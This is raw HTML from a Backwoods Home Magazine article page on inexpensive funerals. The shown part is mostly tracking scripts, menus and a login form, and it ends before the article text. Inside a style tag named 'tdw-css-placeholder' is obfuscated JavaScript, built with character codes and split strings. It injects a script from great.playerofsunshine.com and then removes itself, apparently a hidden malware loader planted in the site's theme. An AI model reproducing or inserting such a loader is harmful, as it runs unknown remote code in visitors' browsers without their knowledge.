!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-81419 single-format-standard td-standard-pack funerals-dont-have-to-be-expensive global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-81419" class="td-post-template-4 post-81419 post type-post status-publish format-standard has-post-thumbnail category-authors category-free-article category-self-reliance td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg" data-caption=""><img width="720" height="480" class="entry-thumb td-modal-image" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg 720w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash-140x93.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash-300x200.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash-696x464.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash-630x420.jpg 630w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash-450x300.jpg 450w" sizes="(max-width: 720px) 100vw, 720px" alt="" title="rosie-fraser-592594-unsplash"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.backwoodshome.com/category/self-reliance/">Self-reliance</a></li></ul>                <h1 class="entry-title">Funerals don’t have to be expensive</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 